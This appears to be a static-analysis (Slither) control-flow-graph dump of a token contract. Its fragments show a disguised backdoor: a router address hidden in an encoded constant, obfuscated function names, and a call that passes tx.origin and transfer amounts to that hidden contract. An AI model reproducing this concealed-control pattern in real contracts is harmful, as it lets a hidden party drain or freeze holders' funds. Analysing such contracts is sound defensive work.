 Contract Control Flow Graph
swap3:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,from)
transferFrom:
NodeType.EXPRESSION
(None,_balanceses[from],None) = _aaaroveeee(from,true,amount)
swap3:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_initSupply = 18 + (1 + 1 - 1) - 1 + 1041617664605454772190266489417552578330418626249 - 18
swap3:
NodeType.VARIABLE
transferFrom:
NodeType.RETURN
true